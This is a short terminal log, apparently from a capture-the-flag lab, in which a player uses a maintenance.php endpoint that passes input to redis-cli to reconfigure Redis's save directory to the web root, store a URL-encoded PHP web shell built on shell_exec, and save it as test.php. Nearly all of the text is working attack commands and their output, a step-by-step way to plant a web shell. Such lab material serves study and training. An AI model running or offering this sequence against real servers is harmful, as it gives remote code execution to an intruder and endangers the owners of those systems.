 player@c5a9a6bb516e:~$ curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dir' '/var/www/html'
OK
player@c5a9a6bb516e:~$ curl http://localhost/maintenance.php?cmd=config,set,dbfilename,test.php
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dbfilename' 'test.php'
OK
player@c5a9a6bb516e:~$ curl http://localhost/maintenance.php?cmd=set,test,%3c%3f%70%68%70%20%65%63
%68%6f%20%73%68%65%6c%6c%5f%65%78%65%63%28%24%5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%0a
Running: redis-cli --raw -a '<password censored>' 'set' 'test' '<?php echo shell_exec($_GET['\''cm
d'\'']); ?>
'
OK
player@c5a9a6bb516e:~$ curl http://localhost/maintenance.php?cmd=save
Running: redis-cli --raw -a '<password censored>' 'save'
OK
player@c5a9a6bb516e:~$ curl http://localhost/maintenance.php?cmd=mget,test
Running: redis-cli --raw -a '<password censored>' 'mget' 'test'
<?php echo shell_exec($_GET['cmd']); ?>